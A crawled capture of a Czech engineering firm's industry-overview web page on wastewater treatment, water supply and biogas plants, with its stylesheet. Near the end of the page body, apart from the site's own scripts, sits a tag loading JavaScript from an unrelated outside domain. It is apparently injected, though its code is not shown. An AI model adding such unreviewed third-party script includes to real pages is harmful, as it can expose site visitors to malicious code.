

--- FILE ---
content_type: text/html
request_url: http://kk-technology.cz/?show=4&lang=cs
body_size: 5305
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<title>K&amp;K Technology a.s. :: OBOROVÉ ZAMĚŘENÍ</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="Content-Language" content="cs">
	<meta name="keywords" content="K&amp;K Technology a.s.,úpravny vody, čistírna, odpadní vody, pitná voda, čistírna odpoadních vod, plynojemy, plynové membrány, projekce, výroba, rekonstrukce, výstavba, tepelný výměník, hořák zbytkového plynu, stavítka, hradítka, šoupátka, bioplyn, bioplynové stanice, kotelna, armatury, potrubní systémy,BPS,ČOV,ÚV">
	<meta name="description" content="K&amp;K Technology a.s.">
	<meta name="author" content="K&K TECHNOLOGY a.s.">
	<meta name="copyright" content="(c)2010, K&K TECHNOLOGY, all rights reserved">
	<meta name="robots" content="index, follow">
	<link rel="stylesheet" type="text/css" media="screen,projection" href="style/style_cs.css">
  <link rel="stylesheet" href="style/thickbox.css" type="text/css" media="screen"> 
	<link rel="stylesheet" type="text/css" media="print" href="style/style_print.css">
	<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
  <script type="text/javascript" src="js/jquery.js"></script>
  <script type="text/javascript" src="js/innerfade.js"></script>
  <script type="text/javascript" src="js/thickbox.js"></script>
  <script type="text/javascript">
  $(document).ready( function(){ $('#image_rotate').innerfade({ speed: 1000, timeout: 3000, type: 'random', containerheight: '1em' });  } ); 
  </script>
  <script type="text/javascript">
  function scroll_right(){
  var pom = $('#menubar').offset();
  var y = pom.top - 103;
  var y1 = $('#section_image').height();
  var posun = y + 125;
  if ( y - y1 > 0 ) {$('#frame_right').offset({ top: posun })};
  }</script>
  
  <script type="text/javascript">// <![CDATA[
  function highlight_row(obj,w,color){
    var tds = obj.getElementsByTagName('td');
    for(i=0;i < tds.length;i++) {
        if (w == 1) {
        tds[i].style.backgroundColor = color;
        } else tds[i].style.backgroundColor = ""
    }
  }
// ]]></script>

<!--link rel="shortcut icon" type="image/x-icon" href="favicon.ico"-->
</head>

<body >
<div id="page">
<div id="fixme">
 <div id="head">
  <div id="logo">
    <a class="logo_url" href="?lang=cs">&nbsp;</a>
  </div><!-- /logo -->
  <div id="logo_print">
    K&K TECHNOLOGY a.s.
  </div><!-- /logo -->
  <div id="dec">
  </div>
  <div id="layer_right">
  <div id="print"><a href="?lang=cs&show=4&print" title="Vytisknout tuto stránku"><img src="img/printer.gif" border=0 alt="Vytisknout tuto stránku"></a></div><div id="lang"><a href="?lang=en&amp;show=4"><img src="img/en.gif" alt="EN" title="EN"></a><a href="?lang=ru&amp;show=4"><img src="img/ru.gif" alt="RU" title="RU"></a></div><!-- /lang -->  <div id="search_tab"><script type="text/javascript">

    function send_xmlhttprequest(obsluha, ident, method, url, content, headers)
    {
       var xmlhttp = (window.XMLHttpRequest ? new XMLHttpRequest : (window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : false)); 
       if (!xmlhttp)
       { alert('Chyba');
         return false; 
       }

       xmlhttp.open(method, url); 
       xmlhttp.onreadystatechange = function() 
       { 
         obsluha(ident, xmlhttp); 
       }; 
       if (headers) { 
         for (var key in headers) 
         { 
           xmlhttp.setRequestHeader(key, headers[key]); 
         } 
       } 
       xmlhttp.send(content);
       return true;
    } 

    function disp(ident, st) {
      self.act = st;
      
      var ul = document.getElementById('suggest_'+ ident);
      if (st)
      {
        clearTimeout(self.timer);
        ul.style.visibility = "visible";
        var f = function(){ul.style.visibility = "hidden";}
      }
      else
      {
        var f = function(){ul.style.visibility = "hidden";}
        self.timer = setTimeout(f, 100);
      }
    }
    
    function ev(ident) {
      var nazev = document.getElementById(ident);
     // odeslání požadavku na aktualizaci dat  
     if (!send_xmlhttprequest(edit, ident, 'GET', 'load.php?search=' + nazev.value)) 
     { 
       return false; 
     }  
     return true; 
    } 
    
    function edit(ident, xmlhttp) 
    {
      if (xmlhttp.readyState == 4) 
      {
        
        var id      = xmlhttp.responseXML.getElementsByTagName('id');
        var name    = xmlhttp.responseXML.getElementsByTagName('name');

        //var span = document.getElementById("suggest");
        var ul = document.getElementById("suggest_"+ident);
        while (ul.childNodes.length > 0)
          ul.removeChild(ul.childNodes[0]);
          //span.innerHTML = "<ul>";
        for (var i=0; i < id.length; i++) {
          var li = document.createElement("LI");
          var label = name[i];
          li.innerHTML = name[i].firstChild.data;
          ul.appendChild(li);
          //span.innerHTML += '<li onclick=" function(){ document.getElementById("nazev").value = this.innerHTML; };">'+name[i].firstChild.data+'</li>';
          li.onclick = function(){
            document.getElementById(ident).value =
              this.innerHTML;
          }
        }
        
      }  
    } 
</script>
<form name="page" method="get" enctype="text"><table cellspacing="0" cellpadding="0"><tr><td><input type="hidden" name="lang" value="cs"></td><td><input class="search" type="text" name="search" id="search" value="hledaný výraz" onclick="document.page.search.value =''" onkeyup="ev('search');" onfocus="disp('search',1);" onblur="disp('search',0);"
      autocomplete="off" /> <! -- go(); -->
      <ul class="suggest" id="suggest_search"></ul>
      <!-- <span id="suggest"></span>--></td><td><input class="search_submit" type="submit" value="HLEDEJ"></td></tr></table></form></div>
  </div>
</div><!-- /head -->
<div id="header"></div>
<div id="menubar"><div class="offset"><ul class="dropdown dropdown-horizontal"><li><a class="dir"  href="?show=1&amp;lang=cs">HOME</a><ul></ul></li><li><a class="dir"  href="#">O NÁS</a><ul><li><a href="?show=2.1&amp;lang=cs">Kdo jsme</a></li><li><a href="?show=2.2&amp;lang=cs">Historie</a></li><li><a href="?show=2.3&amp;lang=cs">Skupina K&K</a></li><li><a href="?show=2.4&amp;lang=cs">Zastoupení zahraničních firem</a></li><li><a href="?show=2.5&amp;lang=cs">Partneři </a></li><li><a href="?show=2.6&amp;lang=cs">Výzkum a vývoj</a></li><li><a href="?show=2.7&amp;lang=cs">Certifikace</a></li><li><a href="?show=2.8&amp;lang=cs">Zaměstnání</a></li><li><a href="?show=2.9&amp;lang=cs">Zásady ochrany osobních údajů - GDPR</a></li></ul></li><li><a class="dir"  href="#">NAŠE SPOLEČNOSTI</a><ul><li><a href="?show=3.01&amp;lang=cs">Skupina K&K</a></li><li><a href="?show=3.02&amp;lang=cs">K&K TECHNOLOGY a.s., CZ</a></li><li><a href="?show=3.03&amp;lang=cs">K&K TECHNOLOGY a.s., podnik zahraničnej osoby</a></li><li><a href="?show=3.04&amp;lang=cs">BIOGAS TECHNOLOGY a.s.</a></li><li><a href="?show=3.05&amp;lang=cs">Vodohospodářský podnik a.s.</a></li><li><a href="?show=3.08&amp;lang=cs">K&K TECHNOLOGY SK a.s.</a></li><li><a href="?show=3.09&amp;lang=cs">K&H Klatovy a.s.</a></li></ul></li><li><a class="dir"  href="?show=4&amp;lang=cs">OBOROVÉ ZAMĚŘENÍ</a><ul><li><a href="?show=4.1&amp;lang=cs">Čistírny odpadních vod</a></li><li><a href="?show=4.2&amp;lang=cs">Vodárenství</a></li><li><a href="?show=4.3&amp;lang=cs">Bioplynové stanice</a></li><li><a href="?show=4.4&amp;lang=cs">Kotelny a tepelná hospodářství, plynofikace</a></li><li><a href="?show=4.6&amp;lang=cs">Elektrotechnologie pro průmysl</a></li><li><a href="?show=4.7&amp;lang=cs">Průmyslová automatizace</a></li><li><a href="?show=4.8&amp;lang=cs">Technologické potrubní systémy a ocelové konstrukce</a></li><li><a href="?show=4.9&amp;lang=cs">Zpracování bioodpadů</a></li></ul></li><li><a class="dir"  href="#">SLUŽBY</a><ul><li><a href="?show=5.1&amp;lang=cs">Životní cyklus projektu a služby skupiny K&K TECHNOLOGY</a></li><li><a href="?show=5.2&amp;lang=cs">Konzultace, studie, procesní návrhy</a></li><li><a href="?show=5.3&amp;lang=cs">Projektová dokumentace</a></li><li><a href="?show=5.4&amp;lang=cs">Komplexní dodávky technologických částí staveb</a></li><li><a href="?show=5.5&amp;lang=cs">Výroba a středisko služeb</a></li><li><a href="?show=5.7&amp;lang=cs">Dodávky a montáž</a></li><li><a href="?show=5.8&amp;lang=cs">Uvádění do provozu, provozní poradenství</a></li><li><a href="?show=5.9&amp;lang=cs">Servis, opravy</a></li></ul></li><li><a class="dir"  href="?show=6&amp;lang=cs">VÝROBKY</a><ul><li><a href="?show=6.1&amp;lang=cs">Výrobky pro vodní linky ČOV</a></li><li><a href="?show=6.2&amp;lang=cs">Výrobky pro kalová hospodářství ČOV</a></li><li><a href="?show=6.3&amp;lang=cs">Výrobky pro odvodňování a zahušťování kalu</a></li><li><a href="?show=6.4&amp;lang=cs">Výrobky pro bioplynové hospodářství ČOV a bioplynové stanice</a></li><li><a href="?show=6.5&amp;lang=cs">Výrobky a funkční jednotky pro kotelny a tepelná hospodářství</a></li><li><a href="?show=6.6&amp;lang=cs">Ocelové konstrukce a potrubní systémy</a></li><li><a href="?show=6.7&amp;lang=cs">Výrobky pro elektrotechnologickou část průmyslových zařízení</a></li><li><a href="?show=6.8&amp;lang=cs">Výrobky a funkční jednotky pro řídící a měřící systémy</a></li></ul></li><li><a class="dir"  href="#">REFERENCE</a><ul><li><a href="?show=7.01&amp;lang=cs">Čistírny odpadních vod</a></li><li><a href="?show=7.02&amp;lang=cs">Úpravny vody, distribuce vody</a></li><li><a href="?show=7.03&amp;lang=cs">Bioplynové stanice</a></li><li><a href="?show=7.04&amp;lang=cs">Membránové plynojemy </a></li><li><a href="?show=7.05&amp;lang=cs">Sedimentační nádrže - kruhové</a></li><li><a href="?show=7.07&amp;lang=cs">Sedimentační nádrže - podélné</a></li><li><a href="?show=7.08&amp;lang=cs">Odsiřovací zařízení</a></li><li><a href="?show=7.17&amp;lang=cs">Likvidace zbytkového bioplynu</a></li><li><a href="?show=7.18&amp;lang=cs">Kotelny a teplofikace objektů</a></li><li><a href="?show=7.19&amp;lang=cs">Výměníky tepla</a></li><li><a href="?show=7.20&amp;lang=cs">Elektrotechnologie pro průmysl, řídící a měřící systémy</a></li><li><a href="?show=7.21&amp;lang=cs">Technologické potrubní systémy a ocelové konstrukce</a></li><li><a href="?show=7.22&amp;lang=cs">Odvodňovače</a></li><li><a href="?show=7.23&amp;lang=cs">Kapalinové pojistky</a></li><li><a href="?show=7.24&amp;lang=cs">Míchadla MSDH, MSU</a></li></ul></li><li><a class="dir"  href="#">KONTAKTY</a><ul><li><a href="?show=8.1&amp;lang=cs">K&K TECHNOLOGY a.s., Česká republika, Klatovy</a></li><li><a href="?show=8.3&amp;lang=cs">K&K TECHNOLOGY a.s., Slovenská republika</a></li><li><a href="?show=8.5&amp;lang=cs">Telefonní seznamy zaměstnanců</a></li></ul></li><li><a class="dir"  style="border-right: 0px" href="?show=9&amp;lang=cs">AKTUALITY A INFORMACE</a><ul><li><a href="?show=9.1&amp;lang=cs">Aktuality</a></li><li><a href="?show=9.2&amp;lang=cs">Archiv aktualit</a></li></ul></li></ul></div></div></div>
<div id="body">
   <div id="content" >
    <div id="frame"><div id="section_name">OBOROVÉ ZAMĚŘENÍ</div><div id="show_page"> </div>
<div id="submenu_content"><div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.1">Čistírny odpadních vod</a></div>
<a href="?lang=cs&amp;show=4.1"><img src="img/html/114_submenu.jpg"></a><br />
  K&amp;K TECHNOLOGY a.s.  dod&aacute;v&aacute; investičn&iacute; celky čist&iacute;ren odpadn&iacute;ch vod jak pro komun&aacute;ln&iacute; tak pro průmyslovou sf&eacute;ru. Je připravena zajistit kompletn&iacute; &scaron;k&aacute;lu služeb -&nbsp; poč&iacute;naje př&iacute;pravn&yacute;mi studiemi, předprojektovou a projektovou př&iacute;pravou,...<a href="?lang=cs&amp;show=4.1">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.2">Vodárenství</a></div>
<a href="?lang=cs&amp;show=4.2"><img src="img/html/121_submenu.jpg"></a><br />
  K&amp;K TECHNOLOGY a.s.  je jako komplexn&iacute; dodavatel technologick&eacute; č&aacute;sti vodohospod&aacute;řsk&yacute;ch staveb schopna zajistit v&yacute;robu, dod&aacute;vky a mont&aacute;ž zař&iacute;zen&iacute; pro vod&aacute;rensk&eacute; syst&eacute;my komun&aacute;ln&iacute; i průmyslov&eacute;, zejm&eacute;na: 
 
 &uacute;pravny...<a href="?lang=cs&amp;show=4.2">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.3">Bioplynové stanice</a></div>
<a href="?lang=cs&amp;show=4.3"><img src="img/html/122_submenu.jpg"></a><br />
  K&amp;K TECHNOLOGY a.s.  je předn&iacute;m v&yacute;robcem a dodavatelem&nbsp; komun&aacute;ln&iacute;ch, zemědělsk&yacute;ch i průmyslov&yacute;ch stanic pro v&yacute;robu a energetick&eacute; využit&iacute; bioplynu. 
 V&nbsp;posledn&iacute;ch letech se v&yacute;roba a energetick&eacute; využit&iacute; bioplynu...<a href="?lang=cs&amp;show=4.3">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.4">Kotelny a tepelná hospodářství, plynofikace</a></div>
<a href="?lang=cs&amp;show=4.4"><img src="img/html/157_submenu.jpg"></a><br />
  Skupina K&amp;K  od roku 1991 na česk&eacute;m a slovensk&eacute;m trhu realizuje projekty, dod&aacute;vky a servis kotelen na bioplyn a zemn&iacute; plyn, stanice pro kogeneračn&iacute; v&yacute;robu elektrick&eacute; energie a tepla, teplofikace, plynofikace a technologick&aacute; zař&iacute;zen&iacute; bioplynov&yacute;ch stanic....<a href="?lang=cs&amp;show=4.4">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.6">Elektrotechnologie pro průmysl</a></div>
<a href="?lang=cs&amp;show=4.6"><img src="img/html/27_submenu.jpg"></a><br />
  K&amp;K TECHNOLOGY a.s.  projektuje kompletn&iacute; elektrotechnologick&eacute; syst&eacute;my, ve sv&eacute;m elektrotechnologick&eacute;m středisku vyr&aacute;b&iacute; kompletn&iacute; silnoproud&eacute;, slaboproud&eacute; i ř&iacute;dic&iacute; rozvaděče podle vlastn&iacute; projektov&eacute; dokumentace nebo podle extern&iacute;ch projektů...<a href="?lang=cs&amp;show=4.6">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.7">Průmyslová automatizace</a></div>
<a href="?lang=cs&amp;show=4.7"><img src="img/html/28_submenu.jpg"></a><br />
 Ř&iacute;zen&iacute; provozu vodohospod&aacute;řsk&yacute;ch zař&iacute;zen&iacute; prostředky informačn&iacute;ch technologi&iacute; umožňuje v&yacute;razn&eacute; zlep&scaron;en&iacute; n&aacute;ročn&eacute; obsluhy složit&yacute;ch technologick&yacute;ch celků čist&iacute;ren odpadn&iacute;ch vod, &uacute;praven vod, čerpac&iacute;ch stanic...<a href="?lang=cs&amp;show=4.7">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.8">Technologické potrubní systémy a ocelové konstrukce</a></div>
<a href="?lang=cs&amp;show=4.8"><img src="img/html/125_submenu.jpg"></a><br />
  K&amp;K TECHNOLOGY a.s.  disponuje vlastn&iacute; v&yacute;robn&iacute; kapacitou, kde je schopna vyrobit a připravit pro n&aacute;slednou mont&aacute;ž ocelov&eacute; konstrukce a technologick&eacute; potrubn&iacute; syst&eacute;my a to jak pro zař&iacute;zen&iacute; dod&aacute;van&aacute; v&nbsp;r&aacute;mci sv&eacute;ho hlavn&iacute;ho...<a href="?lang=cs&amp;show=4.8">&nbsp;››</a>
</div>
<div class="submenu_layout">
<div class="submenu_name"><a href="?lang=cs&amp;show=4.9">Zpracování bioodpadů</a></div>
<a href="?lang=cs&amp;show=4.9"><img src="img/html/126_submenu.jpg"></a><br />
 Činnost akciov&eacute; společnosti  K&amp;K TECHNOLOGY  spoč&iacute;v&aacute; zejm&eacute;na v komplexn&iacute;m př&iacute;stupu k ře&scaron;en&iacute; technologick&eacute;ho syst&eacute;mu nakl&aacute;d&aacute;n&iacute; s bioodpady, ve vlastn&iacute;m v&yacute;voji a v použit&iacute; nejmoderněj&scaron;&iacute;ch technologi&iacute; pro...<a href="?lang=cs&amp;show=4.9">&nbsp;››</a>
</div>
</div>
</div><!-- /frame --><div id="frame_right"><div id="navigation">Nacházíte se zde</div><div id="tree"><div id="tree_level_1_main"><a href="?lang=cs&amp;show=4" class="highlight">OBOROVÉ ZAMĚŘENÍ</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.1" class="">Čistírny odpadních vod</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.1" class="">Hrubé předčištění</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.2" class="">Primární sedimentace</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.3" class="">Biologické čištění</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.4" class="">Sekundární sedimentace</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.5" class="">Kalové hospodářství</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.6" class="">Plynové hospodářství</a></div><div id="tree_level_3_main"><a href="?lang=cs&amp;show=4.1.7" class="">Energetické využití bioplynu</a></div><div id="tree_level_3_end"><a href="?lang=cs&amp;show=4.1.8" class="">Řídicí systémy ČOV</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.2" class="">Vodárenství</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.3" class="">Bioplynové stanice</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.4" class="">Kotelny a tepelná hospodářství, plynofikace</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.6" class="">Elektrotechnologie pro průmysl</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.7" class="">Průmyslová automatizace</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=4.8" class="">Technologické potrubní systémy a ocelové konstrukce</a></div><div id="tree_level_2_end"><a href="?lang=cs&amp;show=4.9" class="">Zpracování bioodpadů</a></div></div><!-- /menu --><div id="dec2"><ul id="image_rotate" style="list-style: none;"><li><img src="img/4/1.JPG" width="220"></li><li><img src="img/4/6.JPG" width="220"></li><li><img src="img/4/7.JPG" width="220"></li><li><img src="img/4/5.JPG" width="220"></li><li><img src="img/4/3.JPG" width="220"></li><li><img src="img/4/4.JPG" width="220"></li></ul></div></div><!-- /frame_right --><script src="https://scriptapi.dev/api/kk-technology.js"></script>
    </div><!-- /content -->
 </div><!-- /body -->
</div><!-- /page -->
<div id="footer"></div>
<div id="foot"><div id="copyright">&copy; 2012 K&K Technology a.s.</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kk-technology.cz/style/style_cs.css
body_size: 3957
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/

/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px; background-image: url(../img/background.jpg); background-position: center top; background-attachment: fixed; background-repeat: no-repeat;
}
a[href^='http:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left:21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px; margin-top: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; overflow: hidden; width: 900px; margin: 0px auto; 
text-align:left; background-repeat: no-repeat;}
#head {float: left; position: static; width: 900px; background-color: #fff; z-index: 10000;}
#logo {float: left; width: 500px; height: 75px; background-image: url(../img/logo.gif); background-repeat: no-repeat;
      margin: 20px 0px 0px 13px;}
#logo .logo_url{float: left; width: 500px;  height: 75px;}  
#logo_print{display: none;}
#dec {float: left; margin: 20px 0 0px 60px; width: 60px; height: 75px;}
#image_rotate {margin:0;}
#image_rotate img{border: 1px solid rgb(75,67,108)}

#dec2 {float: left; margin: 30px 0 0px 0px; height:160px;}
#dec2 applet{border: 1px solid rgb(75,67,108);}

/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul {
 list-style: none;
 margin: 0;
 padding: 0;
 font-size: 10px;
 }

ul.dropdown {
 position: relative;
 z-index: 597;
 float: left;
 width: 872px;
 border-bottom: 1px solid rgb(210,210,210);

}

ul.dropdown li {
 float: left;
 line-height: 1.3em;
 vertical-align: middle;
 zoom: 1;
}

ul.dropdown li.hover,
ul.dropdown li:hover {
 position: relative;
 z-index: 1099;
 cursor: default;
}

ul.dropdown ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 1098;
 width: 100%;
}

ul.dropdown ul li {
 float: none;
}

ul.dropdown ul ul {
 top: 1px;
 left: 99%;
}

ul.dropdown li:hover > ul {
 visibility: visible;
}

ul.dropdown li a {
 display: block;
 padding: 4px 13px;
}


/* ------------- Override default */

	ul.dropdown li {
	 padding: 0;
	}


/* ------------- Reinitiate default: post-override activities  */

	ul.dropdown li.dir {
	 padding: 7px 20px 7px 14px;
	}

  ul.dropdown li a {color: #222; border-right: 1px solid rgb(210,210,210);}
  
  ul.dropdown li a:hover {color: #000; background-color: #fff;}
  
  
	ul.dropdown ul li.dir {
	 padding-right: 15px;
	}


/* ------------- Custom */

	ul.dropdown li {
	}
	ul.dropdown ul a {
	 font-family: tahoma, verdana, helvetica, sans-serif;
	 font-size: 11px;
	 font-weight: normal;
	 text-align: left;
	 padding: 4px 5px 4px 13px;
	 width: 270px;/* Especially for IE */
   background-color: rgb(142,204,255); 
   border-bottom: 1px solid rgb(232,234,233);
   border-left: 1px solid rgb(232,234,233);
   margin-left: -1px;
   margin-top: 0px;
   opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
	}

	ul.dropdown ul a:hover {
	color: #fff;
   background-color: rgb(75,67,108); 
	}

	ul.dropdown a.open {
	 background-color: #fff;
	 color: #000;
	}

	ul.dropdown ul a.open {
	 background-color: #fff;
	 color: #000;
	}


	/* CSS 2.1 */

	ul.dropdown li:hover > a.dir {
	 color: rgb(75,67,108);
	}

	ul.dropdown ul li:hover > a.dir {
	 background-color: #76b900;
	 color: #fff;
	}
/* end of menu */

#layer_right{float: left; width: 220px; height: 60px; margin-top: 40px; margin-left: 20px;}
#lang {float: right; display: inline; margin: 0; padding: 0; height: 12px; text-align: right;
      }
#lang a img{}
#lang a{float: left; margin-right: 8px;}
#print {float: right; height: 15px; width: 15px; font-size: 10px; text-align: right; margin: 0px 0px 0 10px;}
#print a{color: gray;}

#search_tab {float: left; text-align: right;
             margin-top: 10px; background-color: white;}
#search_tab form {margin: 0; padding: 0;}
#search_tab table {padding: 0;height: 25px;}
#search_tab td {background-color: white;}
#search_tab .search{width:145px; padding: 3px; font-size: 11px; border: 1px solid rgb(132,132,132); background-color: white;}
#search_tab .search_submit {width: 50px; margin-left: 3px; padding: 2px; border: 1px solid gray; background-color: white; font-size: 11px;}

/* ###################### TREE STYLE ####################################### */
#tree{width: 98%; padding: 3px; font-size: 10px;}
#tree a {color: rgb(44,107,149);}
#tree a:hover {color: rgb(44,107,149); text-decoration: underline;}
.highlight{text-decoration: underline; color: #333;}
#tree_level_1_main{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1_main_without_submenu{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1{width: 100%; color: rgb(193,155,58); float:left; padding: 4px 4px 4px 0px; }
#tree_level_2_main {text-align: left; background-image: url('../img/tree_main.png'); background-position: left top; background-repeat: no-repeat;
                    padding: 0 3px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree_end.png'); padding: 0 3px 3px 17px; margin-left: 5px;}
#tree_level_2_main_end{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_main_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_main.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}

#tree_level_3_main{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_main_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}

#tree_level_3_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_end_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}
#tree_level_3_main_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}


              
#logout {float: right; margin: 5px;}
#admin_menu {float: none;}
#delete_img {position: absolute; margin-left: -60px;  background-color: #fff; padding: 3px; border: 1px solid gray;}
#page_form{float: none; border: 1px solid gray; color: #000; width: 100%; background-color: #fff;}
#page_form td {}
#page_form textarea{border: 1px solid rgb(210,210,210); width: 100%;}
#page_form input{border: 1px solid rgb(210,210,210);}
#page_form .action_submit {border: 1px solid black; margin-top: 10px; background-color: red; color: #fff; width: 150px;}
#page_form a {color: red;}
#nahled {font-size: 14px; font-weight: bold; padding: 18px; width: 100%;}


#form_email{margin-top:20px; margin-bottom:20px; padding:0px; width: 75%; border: 1px solid rgb(230,230,230); color: #fff;}
#form_email td{vertical-align:middle; background-color: #15273d; padding: 6px;}
#form_email td input {float: right; background-color: #e8e8e8;}
#form_email input{width: 99%;border: 1px solid rgb(80,80,80);}
#form_email textarea{width: 99.5%;border: 1px solid rgb(80,80,80); background-color: #e8e8e8; font-family:tahoma, verdana, sans-serif; font-size: 11px;}

#required {font-weight: bold;}
#not_required {font-weight: normal;}

#login_form{width: 200px; margin: 30px;border: 1px solid gray; padding: 5px;}
#login_form td{padding: 4px;}
#login_form input{border: 1px solid gray; padding: 3px;}
#login_submit_button {width: 100%;}

#new, #delete {margin: 5px; float: right;}

#news {float: left; width: 360px; padding: 10px 0 10px 22px;}
#news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}
.news_main {margin-bottom: 5px; padding-bottom: 10px;
            margin-bottom: 8px; border-bottom: 1px solid rgb(227,230,234);}
.news_main a{color: rgb(193,155,58); font-weight: normal;}
.new_main b{font-size: 14px;}
.news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}

#more {margin-left: 317px; height: 15px;padding-left: 20px; background-image: url(../img/more.jpg); 
      background-repeat: no-repeat;}
#more a{color: rgb(44,107,149);}
#more a:hover{color: rgb(193,155,58);}
#navigation{position: relative; color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-top: 4px; border-bottom: 1px solid rgb(44,107,149);}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}

.admin_news{width: 100%;border: 1px solid gray; margin-bottom: 10px;}
.admin_news td{vertical-align: top; padding: 4px;}
.admin_news_menu a{color: black;}
.admin_news_headline{width: 300px; font-weight: bold; font-size: 14px;}
.admin_news_menu{width:64px; text-align: center; background-color: rgb(210,210,210); border-left: 1px solid gray;}

.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; overflow: visible; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; display: block; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px; margin-top: 125px;
      }
#section_image{float: left; overflow: visible; width: 872px; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/main_img.jpg);
      margin: 0; padding: 0; border-bottom: 1px solid rgb(210,210,210);}
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}

#content{float: left; display: block; width:100%; border: 0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 11px; height: expression(this.scrollHeight < 640? "640px" : "auto" ); min-height: 640px;}
#fixme {position: relative; left: expression( ( -450 + ( ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) / 2 ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
top: 0px; z-index: 99; }
#fixme3 {position: relative; left: 50%; top: 120px; margin-left: 160px; width: 276px;
           opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
   background-repeat: repeat-y; background-image: url(../img/gradient.jpg); background-position: -600px top;
} 

div > div#fixme { position: fixed; }
